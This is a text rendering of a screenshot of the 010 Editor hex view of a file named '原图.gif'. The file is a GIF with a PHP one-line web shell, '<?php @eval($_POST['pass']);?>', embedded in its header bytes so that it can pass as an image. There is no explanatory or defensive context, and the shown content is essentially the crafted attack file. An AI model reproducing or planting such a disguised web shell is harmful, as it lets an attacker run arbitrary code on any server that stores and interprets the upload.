 010 Editor - C:\Users\tom\Pictures\Saved Pictures\原图.gif*
File Edit Search View Format Scripts Templates Tools Window Help
Hex
原图.gif*
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 80 02 80 02 F7 FF 00 66 00 66 GIF89a€.€.÷ÿ.f.f
0010h: FF 4C 00 2B 89 47 26 89 28 B1 01 2C 4C AA AA 91 ÿL.+‰G&‰(±.,Lªª‘
0020h: 00 4A 88 BB 99 11 3C 3F 70 68 70 20 40 65 76 61 .Jˆ»™.<?php @eva
0030h: 6C 28 24 5F 50 4F 53 54 5B 27 70 61 73 73 27 5D l($_POST['pass']
0040h: 29 3B 3F 3E AA 71 66 CC B2 AC D7 B5 45 28 89 4A );?>ªqfÌ²¬×µE(‰J
0050h: 99 67 13 53 5B 9A 5A 02 42 00 88 66 15 02 A9 EF ™g.S[šZ.B.ˆf..©ï
0060h: D1 22 88 99 DD 00 10 64 55 03 2D 19 5D BA BA 12 Ñ"ˆ™Ý..dU.-.]ºº.
0070h: A5 BB 22 66 AA 76 68 99 22 2B AF B4 98 A8 57 B1 ¥»"fªvh™"+¯´˜¨W±
0080h: CD 1C 52 68 62 76 AB 23 4D 56 98 4F AC 94 12 AF Í.Rhbv«#MV˜O¬”.¯
0090h: CB 23 77 2B CB 00 1E FC FC 1A 3E 99 55 D4 B3 0F Ë#w+Ë..üü.>™UÔ³.
00A0h: 96 5B 4B A8 CF 51 CD D9 28 77 00 5A B2 91 0A 65 –[K¨ÏQÍÙ(w.Z²‘.e
00B0h: D7 C9 88 BB AA D2 94 08 0E 6E 8E 2C 71 AB 00 00 ×Éˆ»ªÒ”..nŽ,q«..
00C0h: 00 73 04 80 94 AF 0C 8F 89 0D CD 6E 01 CF B2 4D .s.€”¯..‰.Ín.Ï²M
00D0h: C5 28 02 49 91 8E 94 EE B7 2D 05 02 6D 92 8E 04 Å(.I‘Ž”î·-..m’Ž.
00E0h: 4F 27 0B 71 AE 33 29 00 06 2A 31 64 89 73 4A 91 O'.q®3)..*1d‰sJ‘
00F0h: 10 49 AC 2C CB 4D 01 2A 02 32 4B 00 49 6F 87 0F .I¬,ËM.*.2K.Io‡.
0100h: 68 CF 79 D1 B1 2B D5 CF 51 D9 F0 22 70 AC 10 10 hÏyÑ±+ÕÏQÙð"p¬..